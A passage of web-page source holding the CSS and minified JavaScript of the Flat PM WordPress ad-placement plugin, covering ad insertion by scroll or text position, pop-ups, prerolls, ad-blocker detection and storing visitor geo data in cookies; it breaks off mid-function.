[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find 